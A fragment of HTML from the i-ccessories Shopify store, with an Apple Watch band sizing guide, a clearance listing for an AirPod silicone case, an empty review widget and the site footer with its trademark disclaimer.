              <p>Selecting the right size for your Apple Watch band is simple! Here’s what you need to know:</p><p>	1.	<strong>Check Your Apple Watch Case Size:</strong> Look at the back of your Apple Watch or check the packaging—it will show the case size in millimeters (mm). Common sizes are 38mm, 40mm, 41mm, 42mm, 44mm, 45mm, 46mm, and 49mm.</p><p>	2.	<strong>Match the Band Size:</strong></p><p>	•	For <strong>38mm, 40mm, 41mm or 42mm cases</strong>, choose the “40/41/42mm” band size.</p><p>	•	For <strong>44mm, 45mm, 46mm, or 49mm cases</strong>, select the “44/45/46/49mm” band size.</p><p><br/>Important: If your Apple Watch is from 2015-2018 and you see "42mm", select the "44/45/46/49mm Band". But only if you have an older watch. If you know you have a 42mm and your watch is recent (from 2024), then select the "40/41/42mm band".<br/><br/><strong>Buying a Band for Someone?</strong><br/>Try to find out if that person has a "small" or a "large" watch. If it's a small version, select the "40/41/42mm" band size. If it's a large version, select the other band size.<br/></p><p>Our bands are adjustable and designed for a perfect fit, ensuring comfort and style no matter your wrist size.<br/></p><p>Still unsure? Feel free to reach out—we’re here to help you find your ideal match!</p>
            </div>
          
          
        </div>
      </div>
    </modal-dialog>
 
<modal-dialog id="PopupModal-sizing_chart_metafield_VKHMUm" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_metafield_VKHMUm"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Will it fit my wrist?
            </h3>
          
          
          
          
            <div
              class="sizing-chart__caption left rte"
              style="--text-size:1.45rem;--text-color:#121212;"
            >
              <p>For peace of mind, our packages include the S/M and M/L bands.</p>
            </div>
          
          
        </div>
      </div>
    </modal-dialog>
<script src="//i-ccessories.com/cdn/shop/t/93/assets/product-modal.js?v=52128055760098790431765215008" defer="defer"></script>
    <script src="//i-ccessories.com/cdn/shop/t/93/assets/media-gallery.js?v=21621056841727037201765215006" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17536455114795__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17536455114795__main"]') ||
        document.querySelector('variant-selects[data-section="template--17536455114795__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17536455114795__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17536455114795__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Case Cover for Airpod® - Clearance",
      "url": "https:\/\/i-ccessories.com\/products\/cover-case-pride-edition",
      "image": [
          "https:\/\/i-ccessories.com\/cdn\/shop\/products\/200605164042ok.jpg?v=1665625337\u0026width=1920"
        ],
      "description": "Case Cover for Airpod® This product is non-refundable, and the Clearance Offer cannot be combined with any other offer. Please double check your generation of Airpod before purchasing the product.\n\nThis cover-case for your Airpod® is just so beautiful. This silicone case is assembled by hand from individual bands strips of colored fluoroelastomer. The strips are then machine die-cut and compression-molded together. This process results in subtle variations in the wavy rainbow design, making each case artfully unique. You can keep on charging your case with your regular cable (without having to remove the case) or your wireless charger. This product IS NOT compatible with the AirPod 3rd gen, the AirpodPro case being too large for this model. Item Type: Silicone case for Airpod® and Airpod® ProMaterial Type: SiliconeCompatible: Airpod® 1 (2016-2019), Airpod® 2 (2019-2021), Airpod® Pro 1 (2019-2022)Disclaimer: We sell third-party cases to use with your Airpod® and Airpod® Pro. They are not made by Apple® and our store is not endorsed by Apple®.IMPORTANT: does NOT include Airpods®, charging case, charging cable or wireless charger.",
      "sku": "Airpod Protective Case",
      "brand": {
        "@type": "Brand",
        "name": "i-ccessories"
      },
      "offers": [{
            "@type" : "Offer","sku": "Airpod Protective Case","availability" : "http://schema.org/InStock",
            "price" : 14.9,
            "priceCurrency" : "USD",
            "url" : "https:\/\/i-ccessories.com\/products\/cover-case-pride-edition?variant=31861908602923"
          },
{
            "@type" : "Offer","sku": "Airpod Pro Protective Case","gtin13": AIRPODPROCASE,"availability" : "http://schema.org/InStock",
            "price" : 14.9,
            "priceCurrency" : "USD",
            "url" : "https:\/\/i-ccessories.com\/products\/cover-case-pride-edition?variant=31861908635691"
          }
]
    }
  </script>
</section>



                       
   </section><div id="shopify-section-template--17536455114795__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a" class="shopify-section section"><style data-shopify>.section-template--17536455114795__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17536455114795__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--17536455114795__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a.color-custom {
    --color-background: 189, 188, 188;
    --gradient-background: #bdbcbc;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--17536455114795__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--17536455114795__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  search_check_2
</span>
</div>
                    
                    <span>
                      Curated Style
                    </span>
                  </h3><div class="rte">
                      <p>Expertly curated bands, thoughtfully chosen to elevate your style.</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  verified_user
</span>
</div>
                    
                    <span>
                      Top-Tier Quality, Guaranteed Confidence
                    </span>
                  </h3><div class="rte">
                      <p>Our bands are made to last, with premium quality you can count on and a warranty to back it up</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  groups
</span>
</div>
                    
                    <span>
                      95,000+ Buyers
                    </span>
                  </h3><div class="rte">
                      <p>oin over 95,000 satisfied customers who have trusted us for stylish, high-quality bands they love</p>
                    </div></div>
              </div>
          
        
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"><h2 class="icon-with-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Trusted Quality, Loved by Thousands
              </h2><div class="icon-with-content__text rte body" >
                <p>With over 95,000 happy customers, our premium bands are the trusted choice for quality and style.</p>
              </div></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17536455114795__173335747117c90a04" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AMlF2ME1GZ0xaNmxnR__judge_me_reviews_review_widget_wVRAVF" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Case Cover for Airpod® - Clearance'
    data-id='4483722444843'
    data-product-id='4483722444843'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="19"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AMlF2ME1GZ0xaNmxnR__judge_me_reviews_review_widget_wVRAVF"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-07T19:25:48Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='10' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--17536455114795__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17536455508011__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17536455508011__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17536455508011__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17536455508011__footer.color-custom {
    --color-background: 79, 76, 76;
    --gradient-background: #4f4c4c;
    
    --color-foreground: 255, 255, 255;
    --color-button: 219, 219, 219;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--17536455508011__footer color-custom gradient section-sections--17536455508011__footer-padding animate-section animate--hidden" data-animations='' data-type='FrtkZLFRukvQoc7h8lXCdkwgF64CjMmYE3V3XSID7WTgU+2qzZVgz+L3ecgBh+0yjbgNC0H75RPpVMNIeIuk27G81ClR1UkjADu5T1XCdfA1WSXfmEESg7H10jUmpQzLVKSOVPLkSmDACl/opHFSokzyJgh4nJj+6RlPA2YNGHcKOUD/P28auej8xBcKhqNJxgV1iNZ0m0PIJVpNPaPWvk+GFiAoW+sGypAyysPl6dlZ6zXWMnGrbabJ5hxtmtyobOuSHWXA15jq0Ywz4QVvK5g+WKrF4U3srWbdw9m2STibTvQuQOd7e9o/MZ8nR2231Q21MnEzOf3yltr5ImWW9ZZtfK7ZCXpnrwq2IVmyyYmBXX1FK1MCOW4FCwbWdFRJjrUsJRDVcX+VsG5Vi/7/eGmr+siw2cPaihqwXfNSxLI='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17536455508011__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17536455508011__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/f-a-q"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              F.A.Q.
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/bogo-offer-disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BOGO/Offer Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-informations"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://i-ccessories.com/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return / Exchange Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/adjust-band"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              How to Resize your Band.
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">DISCLAIMER</h2><div class="footer-block__details-content rte">
                      <p>Apple® and Apple Watch® are registered trademarks of Apple Inc. We sell third-party bands to use with your Apple Watch®. They are not made by Apple® and our store is not endorsed by Apple®</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              
              
              <script defer="defer" async type="module" src="//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js"></script>
<script defer="defer" async type="module" src="//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js");
await import("//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//i-ccessories.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Iccessories.watchbands" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/i.ccessories" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
